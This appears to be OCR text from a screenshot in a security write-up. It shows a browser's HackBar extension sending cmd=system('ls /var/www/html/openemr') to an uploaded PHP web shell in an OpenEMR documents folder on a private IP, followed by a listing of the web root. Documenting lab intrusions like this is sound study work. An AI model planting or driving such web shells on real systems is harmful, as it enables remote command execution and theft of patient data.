 172.16.4.207:8848//sites/default/documents/00/16/1.php
新手上路 常用网址 京东商城 移动设备上的书签
Documentation LICENSE README.md acknowledge_license_cert.html acl_setup.php acl_upgrade.php admin.php bower.json build.xml ccr composer.json composer.lock contrib controller.php controllers custom
flFUyHzaux5zDtag gacl images index.php interface ippf_upgrade.php library modules myportal patients phpcs.xml phpunit.xml public setup.php sites sql sql_patch.php sql_upgrade.php templates tests vendor version.php
www.rar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://172.16.4.207:8848//sites/default/documents/00/16/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=system('ls /var/www/html/openemr');
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2